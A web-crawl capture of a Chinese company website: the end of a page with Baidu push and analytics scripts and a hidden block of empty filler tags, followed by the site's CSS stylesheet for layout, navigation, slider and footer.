    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ssuq0" class="pl_css_ganrao" style="display: none;"><input id="ssuq0"><strong id="ssuq0"><button id="ssuq0"><ins id="ssuq0"></ins></button></strong></input><li id="ssuq0"></li><tfoot id="ssuq0"></tfoot><ins id="ssuq0"></ins><abbr id="ssuq0"><span id="ssuq0"><big id="ssuq0"><strong id="ssuq0"></strong></big></span></abbr><sup id="ssuq0"></sup><strike id="ssuq0"><ins id="ssuq0"><pre id="ssuq0"><span id="ssuq0"></span></pre></ins></strike><strike id="ssuq0"><table id="ssuq0"><pre id="ssuq0"><output id="ssuq0"></output></pre></table></strike><th id="ssuq0"><center id="ssuq0"><meter id="ssuq0"><fieldset id="ssuq0"></fieldset></meter></center></th><dl id="ssuq0"></dl><meter id="ssuq0"><sup id="ssuq0"><rt id="ssuq0"><abbr id="ssuq0"></abbr></rt></sup></meter><div id="ssuq0"></div><video id="ssuq0"></video><dfn id="ssuq0"></dfn><li id="ssuq0"><tr id="ssuq0"><sup id="ssuq0"><code id="ssuq0"></code></sup></tr></li><big id="ssuq0"><optgroup id="ssuq0"><label id="ssuq0"><kbd id="ssuq0"></kbd></label></optgroup></big><output id="ssuq0"></output><li id="ssuq0"></li><s id="ssuq0"><sup id="ssuq0"><em id="ssuq0"><optgroup id="ssuq0"></optgroup></em></sup></s><strike id="ssuq0"><span id="ssuq0"><nobr id="ssuq0"><dfn id="ssuq0"></dfn></nobr></span></strike><var id="ssuq0"><em id="ssuq0"><ul id="ssuq0"><dl id="ssuq0"></dl></ul></em></var><form id="ssuq0"><sub id="ssuq0"><code id="ssuq0"><pre id="ssuq0"></pre></code></sub></form><thead id="ssuq0"><small id="ssuq0"><form id="ssuq0"><meter id="ssuq0"></meter></form></small></thead><nobr id="ssuq0"><div id="ssuq0"><menuitem id="ssuq0"><input id="ssuq0"></input></menuitem></div></nobr><dfn id="ssuq0"><rp id="ssuq0"><small id="ssuq0"><sub id="ssuq0"></sub></small></rp></dfn><noframes id="ssuq0"><thead id="ssuq0"><tr id="ssuq0"><menu id="ssuq0"></menu></tr></thead></noframes><strike id="ssuq0"></strike><tfoot id="ssuq0"></tfoot><label id="ssuq0"><ins id="ssuq0"><delect id="ssuq0"><sup id="ssuq0"></sup></delect></ins></label><menuitem id="ssuq0"><ins id="ssuq0"><s id="ssuq0"><sup id="ssuq0"></sup></s></ins></menuitem><em id="ssuq0"></em><td id="ssuq0"></td><kbd id="ssuq0"><acronym id="ssuq0"><span id="ssuq0"><tbody id="ssuq0"></tbody></span></acronym></kbd><wbr id="ssuq0"><noframes id="ssuq0"><form id="ssuq0"><tr id="ssuq0"></tr></form></noframes></wbr><button id="ssuq0"></button><meter id="ssuq0"><small id="ssuq0"><code id="ssuq0"><em id="ssuq0"></em></code></small></meter><delect id="ssuq0"></delect><dfn id="ssuq0"><rp id="ssuq0"><wbr id="ssuq0"><strike id="ssuq0"></strike></wbr></rp></dfn><form id="ssuq0"></form><label id="ssuq0"><dd id="ssuq0"><meter id="ssuq0"><menu id="ssuq0"></menu></meter></dd></label><em id="ssuq0"><strike id="ssuq0"><td id="ssuq0"><tbody id="ssuq0"></tbody></td></strike></em><sup id="ssuq0"></sup><em id="ssuq0"><abbr id="ssuq0"><span id="ssuq0"><big id="ssuq0"></big></span></abbr></em><var id="ssuq0"></var><thead id="ssuq0"></thead><xmp id="ssuq0"><code id="ssuq0"><dl id="ssuq0"><dfn id="ssuq0"></dfn></dl></code></xmp><center id="ssuq0"><tr id="ssuq0"><menu id="ssuq0"><code id="ssuq0"></code></menu></tr></center><delect id="ssuq0"></delect><input id="ssuq0"><sup id="ssuq0"><tt id="ssuq0"><thead id="ssuq0"></thead></tt></sup></input><span id="ssuq0"><pre id="ssuq0"><optgroup id="ssuq0"><tt id="ssuq0"></tt></optgroup></pre></span><pre id="ssuq0"><dfn id="ssuq0"><samp id="ssuq0"><ins id="ssuq0"></ins></samp></dfn></pre><sup id="ssuq0"><rt id="ssuq0"><label id="ssuq0"><noframes id="ssuq0"></noframes></label></rt></sup><thead id="ssuq0"><legend id="ssuq0"><sup id="ssuq0"><small id="ssuq0"></small></sup></legend></thead><wbr id="ssuq0"></wbr><sub id="ssuq0"></sub><tt id="ssuq0"><ins id="ssuq0"><strike id="ssuq0"><fieldset id="ssuq0"></fieldset></strike></ins></tt><output id="ssuq0"></output><s id="ssuq0"><li id="ssuq0"><small id="ssuq0"><acronym id="ssuq0"></acronym></small></li></s><xmp id="ssuq0"></xmp><th id="ssuq0"><button id="ssuq0"><small id="ssuq0"><div id="ssuq0"></div></small></button></th><small id="ssuq0"></small><tfoot id="ssuq0"><form id="ssuq0"><dfn id="ssuq0"><form id="ssuq0"></form></dfn></form></tfoot><form id="ssuq0"></form><legend id="ssuq0"></legend><video id="ssuq0"><dfn id="ssuq0"><tfoot id="ssuq0"><wbr id="ssuq0"></wbr></tfoot></dfn></video><wbr id="ssuq0"></wbr><meter id="ssuq0"><div id="ssuq0"><var id="ssuq0"><tbody id="ssuq0"></tbody></var></div></meter><th id="ssuq0"></th><wbr id="ssuq0"></wbr><strong id="ssuq0"></strong><meter id="ssuq0"></meter><fieldset id="ssuq0"></fieldset><big id="ssuq0"><thead id="ssuq0"><th id="ssuq0"><form id="ssuq0"></form></th></thead></big><menu id="ssuq0"><code id="ssuq0"><delect id="ssuq0"><output id="ssuq0"></output></delect></code></menu><i id="ssuq0"><input id="ssuq0"><output id="ssuq0"><rp id="ssuq0"></rp></output></input></i><nobr id="ssuq0"><acronym id="ssuq0"><strike id="ssuq0"><nobr id="ssuq0"></nobr></strike></acronym></nobr><i id="ssuq0"><video id="ssuq0"><dfn id="ssuq0"><rt id="ssuq0"></rt></dfn></video></i><big id="ssuq0"><form id="ssuq0"><label id="ssuq0"><table id="ssuq0"></table></label></form></big><sup id="ssuq0"><i id="ssuq0"><input id="ssuq0"><ul id="ssuq0"></ul></input></i></sup><div id="ssuq0"><form id="ssuq0"><pre id="ssuq0"><sup id="ssuq0"></sup></pre></form></div><legend id="ssuq0"></legend><dfn id="ssuq0"><tt id="ssuq0"><kbd id="ssuq0"><acronym id="ssuq0"></acronym></kbd></tt></dfn><td id="ssuq0"><em id="ssuq0"><optgroup id="ssuq0"><dfn id="ssuq0"></dfn></optgroup></em></td><output id="ssuq0"><tt id="ssuq0"><form id="ssuq0"><strike id="ssuq0"></strike></form></tt></output><th id="ssuq0"><center id="ssuq0"><em id="ssuq0"><sup id="ssuq0"></sup></em></center></th><li id="ssuq0"></li><button id="ssuq0"></button><li id="ssuq0"><em id="ssuq0"><abbr id="ssuq0"><dfn id="ssuq0"></dfn></abbr></em></li><label id="ssuq0"><ins id="ssuq0"><pre id="ssuq0"><fieldset id="ssuq0"></fieldset></pre></ins></label><i id="ssuq0"><label id="ssuq0"><output id="ssuq0"><rp id="ssuq0"></rp></output></label></i><strong id="ssuq0"></strong><strong id="ssuq0"></strong><center id="ssuq0"><em id="ssuq0"><td id="ssuq0"><rt id="ssuq0"></rt></td></em></center><tfoot id="ssuq0"></tfoot><label id="ssuq0"><legend id="ssuq0"><rp id="ssuq0"><kbd id="ssuq0"></kbd></rp></legend></label><strong id="ssuq0"></strong><kbd id="ssuq0"></kbd><thead id="ssuq0"></thead><button id="ssuq0"><wbr id="ssuq0"><xmp id="ssuq0"><form id="ssuq0"></form></xmp></wbr></button><meter id="ssuq0"></meter><sub id="ssuq0"></sub><em id="ssuq0"></em><meter id="ssuq0"></meter><div id="ssuq0"><td id="ssuq0"><tbody id="ssuq0"><optgroup id="ssuq0"></optgroup></tbody></td></div><div id="ssuq0"></div><span id="ssuq0"></span><button id="ssuq0"></button><var id="ssuq0"></var><nobr id="ssuq0"><sub id="ssuq0"><dfn id="ssuq0"><center id="ssuq0"></center></dfn></sub></nobr><small id="ssuq0"></small><s id="ssuq0"><strike id="ssuq0"><em id="ssuq0"><optgroup id="ssuq0"></optgroup></em></strike></s><meter id="ssuq0"></meter><menuitem id="ssuq0"><ins id="ssuq0"><legend id="ssuq0"><fieldset id="ssuq0"></fieldset></legend></ins></menuitem><pre id="ssuq0"><output id="ssuq0"><tfoot id="ssuq0"><wbr id="ssuq0"></wbr></tfoot></output></pre><samp id="ssuq0"></samp><rt id="ssuq0"></rt><label id="ssuq0"></label><strike id="ssuq0"></strike><acronym id="ssuq0"><fieldset id="ssuq0"><em id="ssuq0"><optgroup id="ssuq0"></optgroup></em></fieldset></acronym><dfn id="ssuq0"></dfn><rt id="ssuq0"></rt><dfn id="ssuq0"></dfn><em id="ssuq0"><td id="ssuq0"><tfoot id="ssuq0"><optgroup id="ssuq0"></optgroup></tfoot></td></em><big id="ssuq0"><strong id="ssuq0"><menu id="ssuq0"><code id="ssuq0"></code></menu></strong></big><pre id="ssuq0"><ul id="ssuq0"><tfoot id="ssuq0"><form id="ssuq0"></form></tfoot></ul></pre><s id="ssuq0"></s><div id="ssuq0"><table id="ssuq0"><tbody id="ssuq0"><sub id="ssuq0"></sub></tbody></table></div><div id="ssuq0"></div><em id="ssuq0"><fieldset id="ssuq0"><tfoot id="ssuq0"><optgroup id="ssuq0"></optgroup></tfoot></fieldset></em><wbr id="ssuq0"></wbr><thead id="ssuq0"></thead><form id="ssuq0"><meter id="ssuq0"><sup id="ssuq0"><samp id="ssuq0"></samp></sup></meter></form><var id="ssuq0"><input id="ssuq0"><ul id="ssuq0"><tt id="ssuq0"></tt></ul></input></var><dfn id="ssuq0"></dfn><video id="ssuq0"><th id="ssuq0"><li id="ssuq0"><form id="ssuq0"></form></li></th></video><ins id="ssuq0"></ins><form id="ssuq0"><em id="ssuq0"><div id="ssuq0"><samp id="ssuq0"></samp></div></em></form><em id="ssuq0"></em><sub id="ssuq0"><code id="ssuq0"><label id="ssuq0"><noframes id="ssuq0"></noframes></label></code></sub><legend id="ssuq0"></legend><optgroup id="ssuq0"></optgroup><kbd id="ssuq0"><em id="ssuq0"><strike id="ssuq0"><big id="ssuq0"></big></strike></em></kbd><legend id="ssuq0"></legend><abbr id="ssuq0"><span id="ssuq0"><dd id="ssuq0"><strong id="ssuq0"></strong></dd></span></abbr><div id="ssuq0"></div><div id="ssuq0"></div><optgroup id="ssuq0"><menu id="ssuq0"><ins id="ssuq0"><pre id="ssuq0"></pre></ins></menu></optgroup><td id="ssuq0"></td><optgroup id="ssuq0"><small id="ssuq0"><center id="ssuq0"><em id="ssuq0"></em></center></small></optgroup><ul id="ssuq0"><tt id="ssuq0"><label id="ssuq0"><legend id="ssuq0"></legend></label></tt></ul></div>

</html>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?926185899bf48031c9b20dac3f5f043e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/css
request_url: http://www.cdhtsjz.com/template/default/static/css/style_1.css
body_size: 3542
content:
@charset "utf-8";
* {margin:0; padding:0; list-style:none; }
html{_background:url(about:blank);background-attachment:fixed;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,
button,input,textarea,th,td{margin:0;padding:0;}
body{ background:#eeeeee url(../images/bg.jpg) top center repeat-y; color:#666; font-size:12px; font-family:  Arial,'微软雅黑','宋体', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Verdana, sans-serif, 'Tahoma'; margin:0 auto; padding:0; line-height:25px;}
ul,li{list-style:none;text-transform:capitalize;}
input,textarea,button,select{font-size:12px; outline:none; resize:none; color:#666; font-family:Arial, '微软雅黑', '宋体',"Lucida Grande", "Lucida Sans Unicode", Helvetica,  Verdana, sans-serif, 'Tahoma';}
button{cursor: pointer;}
table{border-collapse:collapse;border-spacing:0;}
.clear {clear:both; height:0; font-size:0; line-height:0; overflow:hidden;}

a{color:#666; text-decoration:none;-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;transition:color 0.3s ease-out;}
a:hover{color:#ff6600; text-decoration:none;}
img{border:none;}
#clear{width:100%; height:0px; clear:both;}
h2{ font-size:25px; font-weight:600; line-height:80px;}
h4{ font-size:14px; font-weight:blod; color:#4b4b4b; line-height:30px;}
h3{ font-size:16px; font-weight:500; color:#4b4b4b; line-height:30px;}
p{line-height:25px;}
.left{float:left;}
.right{float:right;}

::selection {background:#0a3655; color:#fff;}
::-moz-selection {background:#0a3655; color:#fff;}
::-webkit-selection {background:#0a3655; color:#fff;}


#header{width:100%; height:37px; line-height:37px; background:#fafafa; border-bottom:#e0e0e0 1px solid; color:#888;}
#headerc{width:1000px; height:37px; margin:0 auto;}
#top{width:100%; height:150px; background:#fff;}
#topc{width:1000px; height:82px; margin:0 auto; padding-top:14px;}
#topcl{width:680px; height:82px; float:left;}
#topcr{width:290px; height:78px; text-align:right; line-height:20px; padding-top:2px; padding-right:20px; float:right; background: url(../images/akenli_05.jpg) bottom repeat no-repeat;}
#topt{width:100%; height:13px; margin:0 auto; background:url(../images/ajiude_09.jpg) center center no-repeat;}




.s1{width:200px; height:26px; line-height:26px; margin:0; padding:0; padding-left:3px; border:#e0e0e0 1px solid; border-right:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out; color:#888}
.s1:hover{border:#73b728 1px solid; border-right:none;}

.z1{color:#00558e;}
.f14{font-size:14px;}


#mean_wp{width:100%; height:50px; margin-top:4px; background:url(../images/akenli_10.jpg);}


/*menu*/
#menu {margin:0px auto; display:block; width:1000px; height:50px; }
#nav {display:block;}
#nav .mainlevel {float:left; text-align:center; display:block; }
#nav .mainlevel a{color:#fff; text-decoration:none; text-align:center; overflow:hidden; width:142px; text-align:center; line-height:50px; height:50px; display:block; font-size:14px;background:url(../images/akenli_10.jpg) center center; -webkit-transition:background 0.1s ease-in;-moz-transition:background 0.1s ease-in;-o-transition:background 0.1s ease-in;transition:background 0.1s ease-in;}
#nav .mainlevel a:hover {color:#fff;  background: url(../images/hv1.jpg) center center; text-decoration:none; }
#nav .mainlevel ul {position:absolute; display:none; margin-left:0px; padding-bottom:12px; background:#fff; padding-top:10px; z-index:9999;}
#nav .mainlevel li {padding:0px;}
#nav .mainlevel li a {padding:0px; width:142px; background:#fff; color:#666; font-size:12px; line-height:30px; height:30px; display:block; _padding-bottom:2px;/*IE6 only*/-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#nav .mainlevel li a:hover {color:#fff; text-decoration:none; background:#ff6600;}



#banner{width:100%; height:360px; margin:0 auto; margin-top:0px;}
.fullSlide {width:100%; margin:0 auto; position:relative;height:360px;background:#fff;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100% !important;}
.fullSlide .bd li {width:100% !important;height:360px;overflow:hidden;text-align:center; background-position:center; background-repeat:no-repeat;}
.fullSlide .bd li a {display:block;height:360px;}
.fullSlide .hd {width:100%;position:absolute;z-index:1;bottom:-10px;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:30px;height:4px;margin:1px; margin-left:3px; margin-right:3px;overflow:hidden; background-image:url(../images/ber2.png);line-height:999px;}
.fullSlide .hd ul .on { background-image:url(../images/ber1.png);}
.fullSlide .prev,.fullSlide .next {display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next {left:auto;right:15%;background-position:-6px -137px;}




#zcont_wp{width:1000px; height:1550px; margin:0 auto; margin-top:14px;}
#zcont_l{width:230px; height:1550px; float:left;}
#zcont_r{width:760px; height:1550px; float:right;}


#zcla{width:210px; height:53px; line-height:53px; background:url(../images/akenli_13.jpg); padding-left:20px; font-size:16px; color:#fff;}

#zclb{width:200px; height:1468px; padding:14px; background:#fff; border:#e0e0e0 1px solid; border-top:none;}

#zclbc{width:200px; height:1468px; overflow:hidden;}
#zclbc ul li{list-style:none;}
#zclbc ul a{display:block;  overflow:hidden;}
#zclbc ul .a1{ width:195px; height:33px; padding-left:5px; margin-bottom:5px; line-height:33px; font-size:14px; font-weight:bold; color:#095faa; border-bottom:#e0e0e0 1px solid; margin-top:6px;}
#zclbc ul .a1:hover{color:#f58808;}
#zclbc ul .a2{width:178px; height:28px; margin:0 auto; padding-left:12px; line-height:28px; font-family:"新宋体"; background:url(../images/akenli_28.jpg) left center no-repeat;}
#zclbc ul .a2:hover{text-decoration:underline;}





#zcra{width:758px; height:51px; margin:0 auto; border:#e0e0e0 1px solid; line-height:51px; border-bottom:none; background:#fcfcfc;}
#zcra .left{ height:51px; margin-left:20px; padding-left:15px; background:url(../images/akenli_16.jpg) left center no-repeat; font-size:15px; color:#024a7c; font-weight:bold;}
#zcra .right{margin-top:18px; padding-right:20px;}


#zcrb{width:710px; height:184px; padding:24px; background:#fff; border:#e0e0e0 1px solid; margin-bottom:12px;}
#zcrbc{width:710px; height:184px; overflow:hidden;}
#zcrbc img{float:left; margin-right:18px;}


#zcrc{width:758px; height:900px; background:#fff; border:#e0e0e0 1px solid; margin-bottom:12px;}
#zcrcc{width:730px; height:880px; padding-top:15px; margin:0 auto; overflow:hidden;}
#zcrcc ul{margin:0; padding:0;}
#zcrcc ul li{float:left; display:block; width:165px; height:200px; margin:8px; margin-top:10px;}
#zcrcc ul .li1{width:155px; height:155px; padding:4px; background:#fff; border:#e0e0e0 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#zcrcc ul .li1 img{width:155px; height:155px;}
#zcrcc ul .li2{width:165px; height:30px; line-height:30px; padding-top:5px; text-align:center; overflow:hidden;}
#zcrcc ul li:hover .li1{background:#1174b7; border:#1174b7 1px solid;}


#zcrd{width:710px; height:184px; padding:24px; background:#fff; border:#e0e0e0 1px solid;}
#zcrdc{width:710px; height:184px; margin:0 auto; background:url(../images/bz1.jpg) top center no-repeat;}

#zcrdcl{width:336px; height:184px; float:left; overflow:hidden;}
#zcrdcl ul{margin:0; padding:0;}
#zcrdcl ul li{ list-style:none;}
#zcrdcl ul a{display:block; width:324px; padding-left:12px; background:url(../images/akenli_33.jpg) left center no-repeat; overflow:hidden; line-height:30px; height:30px;}
#zcrdcl ul span{color:#a0a0a0; float:right;}

#zcrdcr{width:336px; height:184px; float:right; overflow:hidden;}
#zcrdcr ul{margin:0; padding:0;}
#zcrdcr ul li{ list-style:none;}
#zcrdcr ul a{display:block; width:324px; padding-left:12px; background:url(../images/akenli_33.jpg) left center no-repeat; overflow:hidden; line-height:30px; height:30px;}
#zcrdcr ul span{color:#a0a0a0; float:right;}




#map{width:958px; padding-left:40px; height:40px; line-height:40px; background:#fff url(../images/hom.jpg) left center no-repeat; border:#e0e0e0 1px solid; margin:0 auto; margin-top:8px;}






#main{width:1000px; margin:0 auto; margin-top:8px;}
#main_l{width:230px; float:left;}
#main_r{width:760px; float:right;}



#mlb{width:200px; margin:0 auto; border:#e0e0e0 1px solid; background:#fff; padding:14px; padding-bottom:25px; margin-bottom:12px;}
#mlb ul{margin:0; padding:0;}
#mlb ul li{list-style:none;}
#mlb ul a{display:block; width:190px; height:40px; overflow:hidden; line-height:40px; font-size:14px; padding-left:10px; border-bottom:#e0e0e0 1px solid;}


#mlc{width:200px; margin:0 auto; border:#e0e0e0 1px solid; background:#fff; padding:14px; padding-bottom:25px; margin-bottom:12px;}

/*二级菜单*/
.ny_zb{width:200px; margin:0 auto;}

.ny_zblb1 li{line-height:33px;font-size:16px;float:left;width:100%;}
.ny_zblb1 li a{display:block; width:195px; overflow:hidden; height:33px; padding-left:5px; margin-bottom:5px; line-height:33px; font-size:14px; font-weight:bold; color:#095faa; border-bottom:#e0e0e0 1px solid; margin-top:6px;}
.ny_zblb1 li a.cur{ width:195px; height:33px; padding-left:5px; margin-bottom:5px; line-height:33px; font-size:14px; font-weight:bold; color:#f58808; border-bottom:#e0e0e0 1px solid; margin-top:6px;}
.ny_zblb1 li ul{display:block; }
.ny_zblb1 li ul li{float:none;background-image:none; margin-top:0px;}
.ny_zblb1 li ul li a{width:178px; height:28px; margin:0 auto; overflow:hidden; padding-left:12px; font-size:12px; border-bottom:none; font-weight:normal; color:#666; line-height:28px; font-family:"新宋体"; background:url(../images/akenli_28.jpg) left center no-repeat;}
.ny_zblb1 li ul a:hover{ text-decoration:underline;}






#mrb{width:758px; margin:0 auto;border:#e0e0e0 1px solid; background:#fff; padding:14px 0px 30px 0px;}


#mrb_pg{ width:718px; margin:0 auto; line-height:28px;}
#mrb_pg p{line-height:28px;}
#mrb_pg h3{font-size:18px; font-weight:bold; line-height:80px;}




#mrb_prt{ width:730px;  padding-top:0px;margin:0 auto; line-height:28px;}
#mrb_prt ul{margin:0; padding:0;}
#mrb_prt ul li{float:left; display:block; width:165px; height:200px; margin:8px; margin-top:10px;}
#mrb_prt ul .li1{width:155px; height:155px; padding:4px; background:#fff; border:#e0e0e0 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#mrb_prt ul .li1 img{width:155px; height:155px;}
#mrb_prt ul .li2{width:165px; height:30px; line-height:30px; padding-top:5px; overflow:hidden; text-align:center;}
#mrb_prt ul li:hover .li1{background:#1174b7; border:#1174b7 1px solid;}




#mrb-new{width:728px; margin:0 auto; }
#mrb-new ul{margin:0; padding:0;}
#mrb-new ul li{list-style:none;}
#mrb-new ul a{display:block; width:700px; padding-left:10px; margin:0 auto; overflow:hidden; height:32px; line-height:32px; font-size:14px; margin-top:4px; border-bottom:#e8e8e8 1px dashed; background-image:url(../images/akenli_33.jpg); background-position:left; background-repeat:no-repeat;}
#mrb-new ul span{float:right; color:#a0a0a0; font-size:12px}

#nextpage{width:708px; height:30px; line-height:15px; margin:0 auto; margin-top:15px; text-align:center}
#nextpage a{display:block; height:15px; float:left; padding:3px; padding-left:7px; padding-right:7px; border:#e0e0e0 1px solid; margin-right:4px;}
#nextpage a:hover{color:#fff; background-color:#c31b1b; text-decoration:none;border:#c31b1b 1px solid;}
#nextpagecon{height:40px; margin:0 auto;}

#info-T{width:728px; height:60px; line-height:60px; text-align:center; font-size:18px; font-weight:bold;}
#info-M{width:728px; height:45px; line-height:45px; text-align:center; border-top:#e0e0e0 1px dashed;}
#info-C{width:728px; line-height:28px; margin:0 auto; margin-top:10px;}
#info-N{width:728px; height:50px; margin:0 auto; padding-top:10px; line-height:28px; margin-top:20px; border-top:#e0e0e0 1px dashed;}





.b1{width:310px; height:28px; line-height:28px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b1:hover{border:#ecedef 1px solid; background-color:#f7f8f9; }
.b2{width:410px; height:120px; line-height:28px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b2:hover{border:#ecedef 1px solid; background-color:#f7f8f9;  }
.b3{width:80px; height:28px; line-height:28px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b3:hover{border:#ecedef 1px solid; background-color:#f7f8f9;  }

.b4{ background-color:#fff;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b4:hover{ background-color:#000; }




#footer_nav{width:100%; height:50px; background:#016db7; margin-top:25px;}
#footer_navc{width:1000px; height:50px; margin:0 auto; line-height:50px; text-align:center; color:#d3e8f6;}
#footer_navc a{color:#d3e8f6; margin-left:15px; margin-right:15px; font-size:14px;}
#footer_navc a:hover{text-decoration:underline;}

#footer{width:100%; height:207px; background:#005d9c url(../images/akenli_37.jpg) top left repeat-x;}
#footerc{width:1000px; height:207px; margin:0 auto; color:#d2ecfe}
#footerc_l{width:368px; height:207px; float:left;}
#footercr{width:622px; height:171px; float:right; padding-top:36px;}
#footerc_c{ width:440px; height:191px; float:left;}
#footerc_r{width:134px; height:150px; text-align:center; float:right; margin-right:48px;}
#footerc_r img{margin-bottom:2px;}
#footerc a{ color:#d2ecfe}
#footerc a:hover{color:#fff; text-decoration:underline}


#fco{width:100%; min-height:25px; padding:10px 0px 10px 0px; background:#005d9c; margin:0 auto; color:#d2ecfe}
#fcoc{ width:95%; margin:0 auto; min-height:25px; line-height:25px;}
#fcoc a{ color:#d2ecfe; margin-left:5px; margin-right:10px;}
#fcoc a:hover{color:#fff; text-decoration:underline}




/*回顶部*/
#backToTop{ position:fixed; _position:absolute; bottom:20px; right:0; z-index:999999; display:none; }
a.backToTop_a{  background:url(../images/7_08.png) no-repeat; width:68px; height:79px; display:block; }
a.backToTop_a:active{  background:url(../images/7_11.png) no-repeat; }
.line91{ line-height:91px; }

/*浮动QQ*/
#common_box{width:185px;position:fixed;_position:absolute;right:0;top:10%;z-index:88;}
#common_box a{color:#454545;}
#common_box a:hover{color:#FF6633;}
#cli_on{width:43px;float:left;cursor:pointer;text-align:center; margin-top:25px;}
#qqbox{width:142px; float:right;}
#qqbox-1{width:142px; height:60px; background-image:url(../images/xuanfuright_01.png);}
#qqbox-t{width:122px; height:26px; line-height:26px; color:#757575; text-align:center; font-size:12px;  margin-left:20px; background-image:url(../images/xuanfuright_04.png); background-position:left; background-repeat:no-repeat;}

#qqbox-zx{width:142px; height:28px;background-image:url(../images/xuanfuright_02.png); text-align:center; padding-top:2px; padding-bottom:2px;}
#qqbox-t01{width:142px; height:10px; background-image:url(../images/xuanfuright_02.png)}
#qqbox-2{width:142px; height:40px; background-image:url(../images/xuanfuright_02-07.png);}
#qqbox-2tp{width:142px; height:40px;}
#qqbox-3{width:92px; height:25px;color:#ffffff; text-align:center; font-size:12px; line-height:25px; margin-left:50px;}
#qqbox-3 a{color:#ffffff; text-decoration:none;}
#qq-wp{width:142px; background-image:url(../images/xuanfuright_07.png);}
#clearkk{clear:both;}

#wx{width:122px; height:122px;background-image:url(../images/xuanfuright_02.png); padding:10px;}




